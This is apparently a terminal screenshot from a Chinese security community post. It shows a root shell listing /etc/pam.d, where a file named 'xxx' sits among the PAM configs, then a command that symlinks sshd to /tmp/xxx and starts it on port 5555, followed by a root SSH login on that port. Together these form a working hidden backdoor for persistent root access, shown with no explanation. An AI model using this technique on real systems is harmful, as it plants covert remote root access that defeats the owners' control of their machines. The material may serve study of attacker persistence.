 [root@localhost pam.d]# ls
abrt-cli-root ftp.vuser passwd screen system-config-authentication
a.out gdm password-auth setup system-config-date
atd gdm-autologin password-auth-ac smartcard-auth system-config-kdump
authconfig gdm-fingerprint pluto smartcard-auth-ac system-config-keyboard
authconfig-gtk gdm-password polkit-1 smtp system-config-network
authconfig-tui gnome-screensaver postgresql smtp.postfix system-config-network-cmd
chfn halt postgresql95 smtp.sendmail system-config-users
chsh kcheckpass poweroff squid vmtoolsd
config-util kdm ppp sshd vncserver
crond kdm-np proftpd ssh-keycat vsftpd
cups kppp reboot su vsftpd.db
cvs kscreensaver remote sudo wireshark
eject ksu run_init sudo-i xdm
exim login runuser su-l xserver
fingerprint-auth newrole runuser-l system-auth xxx
fingerprint-auth-ac other samba system-auth-ac
[root@localhost pam.d]# ln -sf /usr/sbin/sshd /tmp/xxx; /tmp/xxx -oPort=5555;
[root@localhost pam.d]#
[root@localhost ~]# ssh root@192.168.100.162 -p 5555
root@192.168.100.162's password:
Last login: Thu Mar  2 16:53:36 2017 from 192.168.197.6
[root@localhost ~]#
先知社区